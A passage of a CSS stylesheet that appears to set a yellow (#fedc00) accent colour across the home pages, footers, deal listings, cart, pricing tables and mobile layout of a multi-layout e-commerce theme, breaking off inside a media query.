.home-page-8 .listingtab-default .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover,
.home-page-9 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-9 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover,
.home-page-11 .listingtab-custom .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover,
.home-page-11 .listingtab-custom .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel {
  color: #fedc00;
}
.home-page-2 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-2 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover {
  border-bottom: 1px solid #fedc00;
  color: #fedc00;
}
.home-page-2 .full-categories .title-home-page span {
  border-bottom: 2px solid #fedc00;
}
.home-page-2 .home-collection .owl-controls .owl-nav div:hover {
  background-color: #fedc00;
  border-color: #fedc00;
}
.home-page-2 .home-collection .collections .owl-carousel .item:hover {
  border-color: #fedc00;
}
.home-page-2 .image-slider-home .owl-controls .owl-nav div:hover {
  background-color: #fedc00;
}
.home-page-2 .right-main .clients-say .owl-controls .owl-nav div:hover {
  background-color: #fedc00 !important;
  border-color: #fedc00;
}
.product-extend .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-3 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-4 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-6 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-7 .listingtab-custom .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-8 .listingtab-default .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-9 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-11 .listingtab-custom .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel {
  border-top: 2px solid #fedc00;
}
.product-extend .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-1 .list-product-home .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-2 .list-product-home .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-3 .list-product-home .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-4 .list-product-home .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-6 .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-7 .listingtab-custom .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-8 .listingtab-default .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-8 .listingtab-custom .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-9 .list-product-home .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-9 .listingtab-custom .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-10 .listingtab-custom .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-11 .list-product-home .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-11 .listingtab-custom .sm-listing-tabs .owl-controls .owl-nav div:hover {
  border-color: #fedc00;
  background-color: #fedc00;
}
.home-page-3 .image-slider-home .owl-controls .owl-nav div:hover {
  background-color: #fedc00;
}
.home-page-3 .services-home .banner-policy .inner .policy a:hover {
  border-color: #fedc00;
}
.home-page-3 .services-home .banner-policy .inner .policy a:hover .title-sv {
  color: #fedc00 !important;
}
.home-page-3 .navigation ul > li > a:before {
  background-color: #fedc00;
}
.home-page-3 .navigation ul > li:hover > a {
  color: #fedc00;
}
.home-page-3 .full-categories .title-home-page span {
  border-bottom: 2px solid #fedc00;
}
.home-page-3 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-3 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover {
  border-bottom: 1px solid #fedc00;
  color: #fedc00;
}
.home-page-3 .sidebar-home .clients-say .owl-controls .owl-nav div:hover {
  background-color: #fedc00 !important;
  border-color: #fedc00;
}
.home-page-3 .home-collection .owl-controls .owl-nav div:hover {
  background-color: #fedc00;
  border-color: #fedc00;
}
.home-page-3 .home-collection .collections .owl-carousel .item:hover {
  border-color: #fedc00;
}
.home-page-4 .services-home .banner-policy .inner .policy a:hover {
  border-color: #fedc00;
}
.home-page-4 .services-home .banner-policy .inner .policy a:hover .title-sv {
  color: #fedc00 !important;
}
.home-page-4 .full-categories .title-home-page span {
  border-bottom: 2px solid #fedc00;
}
.home-page-4 .home-collection .collections .owl-carousel .item:hover {
  border-color: #fedc00;
}
.home-page-4 .home-collection .owl-controls .owl-nav div:hover {
  background-color: #fedc00;
  border-color: #fedc00;
}
.home-page-4 .slider-deal .products-single .deals-countdown {
  background-color: #fedc00;
}
.home-page-4 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-4 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover {
  border-bottom: 1px solid #fedc00;
  color: #fedc00;
}
.home-page-5 .owl-controls .owl-nav div:hover {
  background-color: #fedc00 !important;
  border-color: #fedc00 !important;
}
.home-page-5 .clients-say-container .clientsay-wrap .clients-say-content .item .image-box-client {
  background-color: #fedc00;
}
.home-page-5 .collection-sidebar {
  margin-bottom: 30px;
}
.home-page-5 .collection-sidebar .collection-content .collection-list li:hover {
  border-color: #fedc00;
}
.home-page-5 .listing-tab-wrapper .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li.tab-sel,
.home-page-5 .listing-tab-wrapper .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li:hover {
  border-color: #fedc00;
  background-color: #fedc00;
}
.home-page-5 .brand-wrapper .brand-container .brands-content li a:hover {
  border-color: #fedc00;
}
.home-page-5 .slider-post .date-post-title .date-post {
  background-color: #fedc00;
}
.home-page-5 .navigation ul > li > a:before {
  background-color: #fedc00;
}
.home-page-5 .navigation ul > li:hover > a {
  color: #fedc00;
}
.home-page-5 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-5 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover {
  border-bottom: 1px solid #fedc00;
  color: #fedc00;
}
.home-page-5 .clients-say .owl-controls .owl-nav div:hover {
  background-color: #fedc00 !important;
}
.home-page-5 .full-categories .title-home h2 {
  border-bottom: 2px solid #fedc00;
}
.home-page-5 .slider-post-container .info-blog .readmore:hover {
  border-color: #fedc00;
  background-color: #fedc00;
}
.home-page-6 .collection-sidebar .collection-content .collection-list li:hover {
  border-color: #fedc00;
}
.home-page-6 .full-wrapper-sv .services-v6 .item-inner:hover {
  border-color: #fedc00;
}
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .action:hover {
  background-color: #fedc00 !important;
  border-color: #fedc00 !important;
}
.home-page-6 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-6 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover {
  border-bottom: 1px solid #fedc00;
  color: #fedc00;
}
.home-page-6 .latest-post-wrapper .slider-post-container .item-post .post-content .info-blog .readmore:hover {
  background-color: #fedc00;
  border-color: #fff !important;
}
.home-page-6 .full-categories .title-home-page span {
  border-bottom: 2px solid #fedc00;
}
.home-page-6 .latest-post-wrapper .slider-post-container .owl-controls .owl-nav div:hover,
.home-page-6 .brand-wrapper .slider-content .owl-controls .owl-nav div:hover {
  background-color: #fedc00;
  border-color: #fedc00;
}
.home-page-7 .block-subscribe-center button.subscribe:hover {
  background-color: #fedc00;
  color: #fff !important;
}
.home-page-7 .collections .owl-controls .owl-nav div:hover {
  background-color: #fedc00;
  border-color: #fedc00;
}
.home-page-7 .collections .owl-controls .owl-nav div:hover:before {
  color: #fff;
}
.home-page-7 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-7 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover {
  border-bottom: 1px solid #fedc00;
  color: #fedc00;
}
.home-page-7 .home-collection .collections .owl-carousel .item:hover {
  border-color: #fedc00;
}
.home-page-7 .full-categories .title-home-page span {
  border-bottom: 2px solid #fedc00;
}
.home-page-7 .latest-post-wrapper .slider-post-container .owl-controls .owl-nav div:hover {
  background-color: #fedc00;
  border-color: #fedc00;
}
.home-page-8 .right-content-index .slideshow-banner .banner-right-index .block-subscribe-v8 .form.subscribe button.subscribe:before {
  color: #fedc00;
}
.home-page-8 .right-content-index .product-featured .owl-controls .owl-nav div:hover {
  background-color: #fedc00;
  border-color: #fedc00;
}
.home-page-8 .clients-say-container .clientsay-wrap .clients-say-content .item .image-box-client {
  background-color: #fedc00;
}
.home-page-8 .clients-say-container .clientsay-wrap .owl-controls .owl-nav div:hover {
  background-color: #fedc00 !important;
  border-color: #fedc00 !important;
}
.home-page-8 .collections .owl-controls .owl-nav div:hover {
  background-color: #fedc00 !important;
  border-color: #fedc00 !important;
}
.home-page-8 .listingtab-custom .sm-listing-tabs .ltabs-tabs-container:before {
  background-color: #fedc00;
}
.home-page-8 .full-categories .sm-categories .owl-controls .owl-nav div:hover {
  background-color: #fedc00;
  border-color: #fedc00;
}
.home-page-8 .latest-post-wrapper .slider-post-container .item-post .post-content .info-blog .readmore:hover,
.home-page-8 .home-collection .collections .owl-carousel .item:hover {
  border-color: #fedc00;
}
.home-page-8 .brand-wrapper .slider-content .owl-controls .owl-nav div:hover,
.home-page-8 .latest-post-wrapper .slider-post-container .owl-controls .owl-nav div:hover {
  background-color: #fedc00;
  border-color: #fedc00;
}
.home-page-8 .clients-say-container .clientsay-wrap .clients-say-content .item .client-des {
  background-color: #fedc00;
}
.home-page-8 .listingtab-default .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-8 .listingtab-default .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover {
  border-bottom: 1px solid #fedc00;
  color: #fedc00;
}
.home-page-9 .services-v6 .item-inner:hover {
  border-color: #fedc00;
}
.home-page-9 .collections .owl-controls .owl-nav div:hover {
  border-color: #fedc00;
  background-color: #fedc00;
}
.home-page-9 .listingtab-custom .sm-listing-tabs .ltabs-tabs-container:before {
  background-color: #fedc00;
}
.home-page-9 .product-featured .products-grid .item .item-inner .box-info .bottom-action .action:hover {
  background-color: #fedc00 !important;
  border-color: #fedc00 !important;
}
.thumbs-product .item-img:hover,
.thumbs-product .item-img.thumb-active {
  border-color: #fedc00;
}
.bottom-container .right-content .subscribe-home .action-button button {
  background: #fedc00;
}
.home-page-10 .slider-brand-wrapper .owl-controls .owl-nav div:hover {
  border-color: #fedc00;
  background-color: #fedc00;
}
.home-page-10 .products-slider .basic-product-slider .owl-controls .owl-nav div:hover {
  border-color: #fedc00;
  background-color: #fedc00;
}
.home-page-10 .listingtab-custom .sm-listing-tabs .ltabs-tabs-container:before {
  background-color: #fedc00;
}
.home-page-11 .services-v6 .item-inner:hover {
  border-color: #fedc00;
}
.home-page-11 .products-slider .basic-product-slider .owl-controls .owl-nav div:hover {
  border-color: #fedc00;
  background-color: #fedc00;
}
.home-page-11 .listingtabs-full .sm-listing-tabs .owl-controls .owl-nav div:hover {
  background-color: #fedc00 !important;
}
.home-page-11 .list-product-home .sm-listing-tabs .ltabs-tabs-container:before {
  background-color: #fedc00;
}
.home-page-12 .slider-post .date-post-title .date-post {
  background-color: #fedc00;
}
.home-page-12 .slider-post .owl-controls .owl-nav div:hover {
  background-color: #fedc00;
}
.home-page-12 .full-banner .banner-content .banner-info a,
.home-page-12 .banner-slider .banner-des a {
  color: #fedc00;
}
.home-page-12 .basic-product-slider .owl-controls .owl-nav div:hover,
.home-page-12 .slider-brand-wrapper .owl-controls .owl-nav div:hover {
  border-color: #fedc00;
  background-color: #fedc00;
}
.home-page-13 .title-home h2 {
  color: #fedc00;
}
.home-page-13 .banner-policy .inner .policy:before,
.home-page-13 .slider-post .date-post-title .date-post {
  background-color: #fedc00;
}
.home-page-13 .content-slider .product-slider .owl-controls .owl-nav div:hover {
  border-color: #fedc00;
  background-color: #fedc00;
}
.collections-id13 .collect a:before {
  background-color: #fedc00;
}
.home-page-13 .countdown-product-wrapper .owl-controls .owl-dots .owl-dot:hover,
.home-page-13 .countdown-product-wrapper .owl-controls .owl-dots .owl-dot.active {
  border-color: #fedc00;
  background-color: #fedc00;
}
.home-page-13 .countdown-product-wrapper .deals-countdown .deals-time {
  background-color: #fedc00;
}
.home-page-13 .countdown-product-wrapper .deals-countdown .deals-time:before {
  color: #fedc00;
}
.home-page-13 .countdown-product-wrapper .content-slider .product-slider .owl-stage-outer .item .item-inner .box-info form .tocart:hover,
.home-page-13 .countdown-product-wrapper .content-slider .product-slider .owl-stage-outer .item .item-inner .box-info .bottom-action .towishlist:hover,
.home-page-13 .countdown-product-wrapper .content-slider .product-slider .owl-stage-outer .item .item-inner .box-info .bottom-action .tocompare:hover {
  border-color: #fedc00 !important;
  background-color: #fedc00 !important;
}
.home-page-14 .banner-policy .inner .policy:before {
  background-color: #fedc00;
}
.home-page-14 .slider-post .date-post-title .date-post,
.home-page-14 .slider-top-collection .item-inner:before {
  background-color: #fedc00;
}
.home-page-14 .slider-top-collection .item-inner .info-box h3 a:hover,
.home-page-14 .deals-countdown {
  color: #fedc00;
}
.home-page-14 .deal-slider-id14 .sm-deals.products-grid .item .item-inner .box-info .actions-primary .tocart:hover,
.home-page-14 .deal-slider-id14 .sm-deals.products-grid .item .item-inner .box-info .bottom-action .towishlist:hover,
.home-page-14 .deal-slider-id14 .sm-deals.products-grid .item .item-inner .box-info .bottom-action .tocompare:hover {
  border-color: #fedc00 !important;
  background-color: #fedc00 !important;
}
.home-page-15 .owl-controls .owl-nav div:hover {
  background-color: #fedc00;
}
.top-categories-index .categories-content .info-cat h3 a:hover {
  color: #fedc00;
}
.home-page-16 .list-products .slider-wrapper .owl-controls .owl-nav div:hover,
.home-page-16 .big-nav-slider .owl-controls .owl-nav div:hover {
  background-color: #fedc00;
  border-color: #fedc00;
}
.home-16-style .full-deals-container .sm-deals-content .deals-items .deals-item .item-inner .box-info .deals-countdown,
.home-16-style .full-deals-container .owl-controls .owl-dots .owl-dot:hover,
.home-16-style .full-deals-container .owl-controls .owl-dots .owl-dot.active {
  background-color: #fedc00;
}
.home-16-style .list-products .slider-wrapper .item .item-inner .box-info .product-name a:hover {
  color: #fedc00;
}
.home-16-style .hot-categories-wrapper .item .button-categories a:hover {
  background-color: #fedc00;
}
.full-deals-container .sm-deals-content .deals-items .deals-item .item-inner .box-info .bottom-action .towishlist:hover,
.full-deals-container .sm-deals-content .deals-items .deals-item .item-inner .box-info .bottom-action .tocompare:hover,
.home-16-style .full-deals-container .sm-deals-content .deals-items .deals-item .item-inner .box-info .bottom-action .actions-primary .tocart:hover {
  background-color: #fedc00 !important;
  border-color: #fedc00 !important;
}
.home-17-style .price-box .special-price .price,
.home-17-style .hot-categories ul li h2 a:hover {
  color: #fedc00;
}
.home-17-style .products-grid .item .item-inner .box-image .button-action .action:hover {
  background-color: #fedc00;
}
.home-17-style .products-grid .item .item-inner:hover .box-info .bottom-action .tocart:hover {
  background-color: #fedc00;
  border-color: #fedc00 !important;
}
.home-page-17 .list-product-home .owl-controls .owl-nav div:hover,
.home-page-17 .slider-post .owl-controls .owl-nav div:hover {
  border-color: #fedc00;
}
.home-page-17 .list-product-home .owl-controls .owl-nav div:hover:before,
.home-page-17 .slider-post .owl-controls .owl-nav div:hover:before,
.home-page-17 .owl-controls .owl-nav div:hover:before {
  color: #fedc00;
}
.home-17-style .product-countdown-container .owl-controls .owl-nav div:hover {
  border-color: #fedc00;
}
.home-17-style .slider-post .date-post-title .date-post,
.home-17-style .product-countdown-container .title-home .countdown-slider .deals-countdown .deals-time {
  background-color: #fedc00;
}
.home-17-style .product-countdown-container .slider-wrapper .item .product-item-info .product-item-details .product-item-name a:hover {
  color: #fedc00;
}
.home-17-style .product-countdown-container .owl-controls .owl-nav div {
  background-color: #fedc00 !important;
  border-color: #fedc00 !important;
}
.home-17-style .product-countdown-container .owl-controls .owl-nav div:hover {
  background-color: #e5c600 !important;
  border-color: #e5c600 !important;
}
.home-page-18 .hot-categories .item-cat:before {
  background-color: #fedc00;
}
.home-page-19 .our-brands .grid-brand .item .item-inner:hover {
  border-color: #fedc00;
}
.home-page-19 .our-brands .grid-brand .item .item-inner:hover img {
  border-color: #fedc00;
}
.home-page-19 .title-home h2 {
  color: #fedc00;
}
.home-19-style .products-grid .item .item-inner .box-image .button-action .action:hover {
  background-color: #fedc00;
}
.home-19-style .products-grid .item .item-inner:hover .box-image {
  border-color: #fedc00;
  box-shadow: 0 0 0 1px #fedc00 inset;
  -webkit-box-shadow: 0 0 0 1px #fedc00 inset;
}
.home-19-style .products-grid .item .item-inner:hover .box-info .bottom-action .btn-action.btn-cart {
  background-color: #fedc00 !important;
  border-color: #fedc00 !important;
}
.home-19-style .products-grid .item .item-inner .box-info .bottom-action .btn-action.tocart:hover {
  background-color: #e5c600 !important;
}
.home-19-style .owl-controls .owl-nav div:hover {
  background-color: #fedc00;
}
.home-page-20 .title-home h2 {
  border-bottom: 1px solid #fedc00;
}
.home-page-20 .cat-tab-products .ft-category .content-box .sub-cats li a:hover {
  color: #fedc00;
}
.home-page-20 .cat-tab-products .ft-category .content-box .sub-cats li a:hover:before {
  background-color: #fedc00;
}
.home-20-style .products-grid .item .item-inner .box-info .bottom-action .btn-cart {
  background-color: #fedc00;
}
.home-page-20 .sm-imageslider .owl-dots .owl-dot:hover,
.home-page-20 .sm-imageslider .owl-dots .owl-dot.active,
.home-20-style .products-grid .item .item-inner .box-image .button-action .action:hover {
  background-color: #fedc00;
}
.home-page-20 .deal-syns-container {
  border: 2px solid #fedc00;
}
.home-page-20 .deal-syns-container .thumb-deal .box-image-thumb .thumb-item:hover,
.home-page-20 .deal-syns-container .thumb-deal .box-image-thumb .thumb-item.active {
  border-color: #fedc00;
}
.home-page-20 .deal-syns-container .grid-syns .product-item .product-name a:hover {
  color: #fedc00;
}
.home-page-21 .title-group h3 {
  color: #fedc00;
}
.home-page-21 .slidershow .owl-controls .owl-nav > div:hover {
  background-color: #fedc00;
}
.home-page-21 .client-wrapper .client-slider-fashion .owl-controls .owl-nav > div:hover,
.home-page-21 .featured-products .owl-controls .owl-nav > div:hover {
  background-color: #fedc00;
  border-color: #fedc00;
}
.home-page-21 .deal-container .deal-item .price-box .special-price .price,
.home-page-21 .deal-container .deal-item h3 {
  color: #fedc00;
}
.home-21-style .products-grid .item .item-inner:hover .box-info .bottom-action .tocart.btn-cart {
  background-color: #fedc00;
}
.home-21-style .products-grid .item .item-inner:hover .box-info .bottom-action .tocart.btn-cart:hover {
  background-color: #cbb000;
}
.home-21-style .products-grid .item .item-inner .box-image .button-action .action:hover {
  background-color: #fedc00;
}
.home-21-style .products-grid .item .item-inner .box-info .product-name a:hover {
  color: #fedc00;
}
.home-page-22 .price-box .special-price .price {
  color: #fedc00;
}
.home-page-22 .label-product.label-sale {
  background-color: #fedc00;
}
.home-page-22 .title-group h3 {
  color: #fedc00;
}
.home-page-22 .slidershow .owl-controls .owl-nav > div:hover {
  background-color: #fedc00;
}
.home-page-22 .block-subscribe-footer .action-button button:hover {
  background-color: #fedc00;
}
.home-page-22 .featured-products .owl-controls .owl-nav > div:hover {
  background-color: #fedc00;
  border-color: #fedc00;
}
.home-page-22 .brand-items .item:hover {
  border-color: #fedc00;
}
.home-page-22 .full-services .service-banner .button-play a:hover {
  background-color: #fedc00;
}
.home-page-22 .full-cats .cat-wrap .item .cat-title a:hover {
  background-color: #fedc00;
}
.home-page-22 .latest-post .post-content .info-blog .more-button a:hover {
  background-color: #fedc00;
}
.home-page-22 .full-deals .block-content-products .product-item-details .deals-countdown {
  background-color: #fedc00;
}
.home-page-22 .full-deals .thumb-product .box-image-thumb.active-item {
  border-color: #fedc00;
}
.home-page-22 .full-deals .bottom-action .tocompare:hover,
.home-page-22 .full-deals .bottom-action .towishlist:hover,
.home-page-22 .full-deals .bottom-action form button:hover {
  background-color: #fedc00;
}
.home-page-22 .full-deals .block-content-products .box-image-deal .label-sale {
  background-color: #fedc00;
}
.home-22-style .products-grid .item .item-inner:hover .box-info .bottom-action .tocart.btn-cart {
  background-color: #fedc00;
}
.home-22-style .products-grid .item .item-inner:hover .box-info .bottom-action .tocart.btn-cart:hover {
  background-color: #cbb000;
}
.home-22-style .products-grid .item .item-inner .box-image .button-action .action:hover {
  background-color: #fedc00;
}
.home-22-style .products-grid .item .item-inner .box-info .product-name a:hover {
  color: #fedc00;
}
.home-22-style .latest-post .owl-controls .owl-nav > div:hover {
  background-color: #fedc00;
  border-color: #fedc00;
}
.home-page-23 .gallery-slider .owl-controls .owl-nav div:hover,
.home-page-23 .slidershow .owl-controls .owl-nav div:hover {
  background-color: #fedc00;
}
.home-page-23 .hot-categories-home .parent-cat .cat-title a:hover,
.home-page-23 .service-index-top .item a:hover {
  background-color: #fedc00;
  border-color: #fedc00;
}
.home-page-23 .deal-home .content-slider .title-home .deal-control .trigger-button:hover,
.home-page-23 .nav-text .owl-controls .owl-nav div:hover {
  background-color: #fedc00 !important;
  border-color: #fedc00 !important;
}
.home-page-23 .deal-home .products-grid .product-item-name a:hover {
  color: #fedc00;
}
.home-page-23 .deal-home .content-slider .title-home .countdown-slider .deals-time .num-time {
  background-color: #fedc00;
}
.home-page-24 .home-slider .owl-controls .owl-nav div:hover {
  background-color: #fedc00;
}
.home-page-24 .product-slider .owl-controls .owl-nav div:hover,
.home-page-24 .cate-slider .owl-controls .owl-nav div:hover {
  background-color: #fedc00;
}
.home-page-24 .cate-slider .sub-cats li a:hover {
  color: #fedc00;
}
.home-page-24 .shopby-brand .block-content ul li a:hover {
  border-color: #fedc00;
}
.home-page-24 .cate-grid > ul .item:hover span {
  background-color: #fedc00;
}
.home-page-24 .attr-container .smas-container .chosen-container-single:not(.chosen-disabled) .chosen-single div {
  background-color: #fedc00;
}
.home-page-24 .attr-container .smas-container .smas-attr-inner button {
  background-color: #fedc00;
}
/* END HOME */
/* FOOTER */
.footer-container .footer-bottom .copyright-footer a {
  color: #fedc00;
}
.footer-container .footer-block .footer-block-content .links-footer li a:hover {
  color: #fedc00;
}
.footer-container .footer-block .footer-block-content .links-contact li:hover:before {
  background-color: #fedc00;
}
.footer-container .categories-footer .footer-links-w ul li a:hover {
  color: #fedc00;
}
.footer-container.footer-style-1 .block-subscribe-footer .form.subscribe .action-button button {
  background-color: #fedc00;
}
.footer-container.footer-style-1 .socials-wrap ul .li-social a:hover {
  background-color: #fedc00;
  border-color: #fedc00;
}
.footer-style-2 .footer-middle .block-subscribe-footer .form.subscribe .action-button button {
  background-color: #fedc00;
}
.footer-style-2 .footer-middle .socials-wrap ul li a:hover {
  background-color: #fedc00;
}
.footer-style-3 .footer-block .footer-block-content .links-footer li a:hover {
  color: #fedc00;
}
.footer-style-3 .socials-footer .socials-wrap ul li a:hover {
  background-color: #fedc00 !important;
}
.footer-style-4 .footer-top .block-subscribe-footer .form.subscribe .action-button button,
.footer-style-4 .footer-top .socials-wrap ul li a:hover {
  background-color: #fedc00 !important;
}
.footer-style-5 .socials-footer .socials-wrap ul li a:hover {
  background-color: #fedc00 !important;
}
.footer-style-6 .footer-block .footer-block-content .links-footer li a:before,
.footer-style-6 .footer-middle .socials-wrap ul .li-social a:hover {
  background-color: #fedc00;
}
.footer-style-6 .categories-footer a:hover {
  color: #fedc00;
}
.footer-style-7 .footer-block .footer-block-content .links-footer li a:before {
  background-color: #fedc00;
}
.footer-style-7.footer-container .footer-bottom,
.footer-style-7 .footer-middle .socials-wrap ul .li-social a:hover {
  background-color: #fedc00;
}
.footer-style-7 .categories-footer a:hover {
  color: #fedc00;
}
.footer-style-8 .footer-block .footer-block-content .links-footer li a:before {
  background-color: #fedc00;
}
.footer-style-8.footer-container .newsletter-footer .action-button button:hover {
  background-color: #fedc00;
}
.footer-style-9.footer-container .newsletter-wrapper .block-subscribe-footer .action-button button {
  background-color: #fedc00;
}
.footer-style-9.footer-container .socials-wrap ul .li-social a:hover,
.footer-style-9.footer-container .footer-block .footer-block-title h3:before {
  background-color: #fedc00;
}
.footer-style-10.footer-container .footer-block .footer-block-content .links-footer li a:before {
  background-color: #fedc00;
}
.footer-style-11.footer-container .socials-wrap ul .li-social a:hover {
  color: #fedc00;
}
.footer-style-12 .footer-top {
  background-color: #fedc00;
}
.footer-style-12 .footer-top .newsletter-content .block-subscribe-footer .form.subscribe .action-button .action.subscribe {
  background-color: #fedc00;
}
.footer-style-12 .footer-middle .social-content .socials-wrap ul li a:hover {
  background-color: #fedc00;
}
.footer-style-12 .footer-block .footer-block-title h3:before {
  background-color: #fedc00;
}
.footer-style-13 .footer-top .newsletter-content .block-subscribe-footer .form.subscribe .action-button .action.subscribe {
  background-color: #fedc00;
}
.footer-style-13 .footer-top .newsletter-content .newsletter-title .des-newsletter {
  color: #fedc00;
}
.footer-style-13 .footer-block .footer-block-content .links-contact li:before {
  background-color: #fedc00;
}
.footer-style-13 .footer-block .footer-block-title h3:before {
  background-color: #fedc00;
}
.footer-style-13 .socials-wrap ul li a:hover {
  background-color: #fedc00;
  border-color: #fedc00;
}
.footer-style-13 .list-post .item .info-blog .postTitle a:hover {
  color: #fedc00;
}
.footer-style-13 a:hover {
  color: #fedc00;
}
.footer-style-14 .socials-wrap ul li a:hover {
  background-color: #fedc00;
  border-color: #fedc00;
}
.footer-style-14 address a:hover {
  color: #fedc00;
}
.footer-style-14 .newsletter-content .action-button button:before {
  color: #fedc00;
}
.footer-style-15 address a:hover,
.footer-style-15 .footer-nav ul li a:hover {
  color: #fedc00;
}
.footer-style-15 .socials-wrap ul li a:hover {
  background-color: #fedc00;
  border-color: #fedc00;
}
.footer-style-16 .footer-services .sv-info strong {
  color: #fedc00;
}
/* END FOOTER */
/* LISTING DEALS */
.sm-listingdeals .listingdeals-items .listingdeals-loadmore .listingdeals-loadmore-btn,
.sm-listingdeals .listingdeals-tabs-container ul .listingdeals-tab:hover:before,
.sm-listingdeals .listingdeals-tabs-container ul .listingdeals-tab.tab-sel:before {
  background-color: #fedc00;
}
/* END LISTING DEALS */
/* LISTING EXTEND */
.sm-listing-extend .owl-controls .owl-dots .owl-dot:hover,
.sm-listing-extend .owl-controls .owl-dots .owl-dot.active,
.sm-listing-extend .owl-controls .owl-nav div:hover {
  border-color: #fedc00;
}
/* END LISTING EXTEND */
/* BONUS */
.cart-container .cart.main.actions .action,
.cart-container .cart.table-wrapper .actions-toolbar .action-edit:hover,
.cart-container .cart.table-wrapper .actions-toolbar .action-delete:hover,
.cart-container .checkout-methods-items .action.primary.checkout {
  background-color: #fedc00;
}
/* END BONUS */
/* PAGE */
.pricing-title h2:before {
  background-color: #fedc00;
}
.table-style-1 .table-container .table-column .table-content .table-detail .button-container a:hover {
  background-color: #fedc00;
}
.table-style-2 .table-container .table-column.column-active .table-content .table-detail .table-header {
  color: #fedc00;
}
.table-style-2 .table-container .table-column.column-active .table-content .table-detail .table-price .price {
  color: #fedc00;
}
.table-style-2 .table-container .table-column .table-content .button-container a:hover,
.table-style-2 .table-container .table-column .table-content .button-container a:before {
  background-color: #fedc00 !important;
}
.table-style-2 .table-container .table-column.column-active .table-content .button-container a:hover,
.table-style-2 .table-container .table-column.column-active .table-content .button-container a:before {
  background-color: #fedc00;
}
.table-style-4 .table-container .table-column .table-content .table-header,
.table-style-4 .table-container .table-column .table-content .button-container a {
  background-color: #fedc00;
}
.team-style-2 .team-container .team-inner .team-info {
  background-color: #fedc00;
}
.team-style-4 .team-container .team-inner .team-info .socials li a {
  background-color: #fedc00;
}
.category-item .image-category .title-category h2 a:hover {
  color: #fedc00 !important;
}
.accordion-type-1 .accordion-heading .panel-title a:hover,
.accordion-type-2 .accordion-heading .panel-title a:hover,
.accordion-type-4 .accordion-heading .panel-title a:hover,
.accordion-type-5 .accordion-heading .panel-title a:hover {
  color: #fedc00;
}
.link-list li a:hover {
  color: #fedc00;
}
.link-list li.category-link-title a {
  color: #fedc00;
}
.testimonials-style-1 .testimonials-info .name-client {
  color: #fedc00;
}
.events-list .item .event-info .bottom-info a {
  color: #fedc00;
}
.events-list .item .event-info .event-title h2 a:hover {
  color: #fedc00;
}
.w-newsletter .newsletter-info .form-newsletter-popup .action-newsletter button {
  background-color: #fedc00;
}
.socials-popup li a:hover {
  background-color: #fedc00;
  border-color: #fedc00;
}
/* END PAGE */
/* MOBILE LAYOUT */
.footer-mobile .footer-top {
  background-color: #fedc00;
}
.mobile-newsletter .action-button button {
  background-color: #fedc00;
}
.mobile-bottom .social-footer ul li a:hover {
  background-color: #fedc00;
}
.sticky-bottom .block-bottom .button-sticky-bottom.active,
.sticky-bottom .block-bottom .button-sticky-bottom:hover {
  background-color: #fedc00;
}
.footer-mobile .support-mobile ul li a:before {
  color: #fedc00;
}
@media (min-width: 1200px) {
  .header-style-1 .header-top .header-top-links .toplinks-wrapper .header.links li.myaccount-link a {
